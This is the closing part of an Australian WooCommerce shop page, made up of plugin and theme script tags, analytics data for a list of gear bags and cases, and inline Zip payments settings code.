var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260121" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"products":[{"id":17879890,"name":"M and P Accessories Defender Handgun Case Medium","categories":[{"name":"Gear Bags"}],"prices":{"price":7565,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17879890"}}},{"id":13297281,"name":"Osage River Taber Sling Bag - Black/Gray","categories":[{"name":"Gear Bags"}],"prices":{"price":7698,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13297281"}}},{"id":13297283,"name":"Osage River Taber Sling Bag - Olive/Gray","categories":[{"name":"Gear Bags"}],"prices":{"price":7698,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13297283"}}},{"id":13297275,"name":"Osage River Taber Sling Bag - Purple/Gray","categories":[{"name":"Gear Bags"}],"prices":{"price":7698,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13297275"}}},{"id":13297273,"name":"Osage River Taber Sling Bag - Red/Gray","categories":[{"name":"Gear Bags"}],"prices":{"price":7449,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13297273"}}},{"id":13297269,"name":"Osage River Taber Sling Bag - Sky Blue/Gray","categories":[{"name":"Gear Bags"}],"prices":{"price":7698,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13297269"}}},{"id":17727808,"name":"SKB iSeries 0705-3 Single Go Pro Camera Case","categories":[{"name":"Gear Bags"}],"prices":{"price":12510,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17727808"}}},{"id":17582510,"name":"Smith and Wesson Accessories Recruit Rangebag","categories":[{"name":"Gear Bags"}],"prices":{"price":14854,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17582510"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
